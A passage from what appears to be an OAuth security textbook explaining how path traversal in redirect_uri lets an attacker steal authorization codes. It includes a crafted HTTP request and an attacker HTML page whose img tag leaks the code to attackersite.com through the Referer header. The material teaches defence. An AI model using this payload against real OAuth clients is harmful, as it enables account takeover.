 Resource Owner

Authorization Server

Authorization server redirects to a page controlled by the **Attacker** with the authorization code

Client

Attacker

Figure 9.3 Attacker steals the authorization code.

redirect_uri uses path traversal$^5$ to climb up to the root of the site and descend to the attacker's user-generated page. This is dangerous if the authorization server uses Trust On First Use (TOFU) (as discussed in chapter 1), preventing the display of an authorization page to the victim (figure 9.3).

To finalize the attack, we can see how the attacker page would look. In this case, we can use both kinds of attacks seen in chapter 7, using the referrer or the URI fragment, depending on whether we're targeting the authorization code or the implicit grant.

Let's take a look at the authorization code grant attack using the HTTP referrer. The attacker page would be served through an HTTP 302 redirect, which causes the browser to make the following request to the client site:

GET
/oauth/oauthprovider/callback/../../usergeneratedcontent/attackerpage.html?
code=SyWhvRM2&state=Lwt50DDQKUB8U7jtfLQCVGDL9cnmwHH1 HTTP/1.1
Host: theoauthclient.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: keep-alive

The contents of attackerpage.html looks like this:

<html>
<h1>Authorization in progress </h1>
<img src="https://attackersite.com/">
</html>

The authorization code is then stolen via the Referer header when the browser fetches the img tag embedded in the attacker's page. See chapter 7 for more details on this attack.